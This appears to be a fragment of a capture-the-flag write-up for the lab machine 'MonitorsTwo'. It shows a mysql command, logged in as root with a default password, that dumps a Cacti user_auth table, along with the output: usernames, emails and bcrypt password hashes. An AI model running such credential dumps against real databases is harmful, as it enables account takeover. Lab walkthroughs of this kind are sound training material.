 mysql --host=db --user=root --password=root cacti -e "select * from user_auth"
id username password realm full_name email_address must_change_password
password_change show_tree show_list show_preview graph_settings login_opts policy_graphs
policy_trees policy_hosts policy_graph_templates enabled lastchange lastlogin password_history
locked failed_attempts lastfail reset_perms
1 admin $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC 0 Jamie Thompson
admin@monitorstwo.htb on on on on on 2 1 1 1 1on -1
-1 -1 0 0 663348655
3 guest 43e9a4ab75570f5b 0 Guest Account on on on on on 3
1 1 1 1 1 -1 -1 -1 0 00
4 marcus $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C 0 Marcus Brune
marcus@monitorstwo.htb on on on on 1 1 1 1 1on -1
-1 on 0 0 2135691668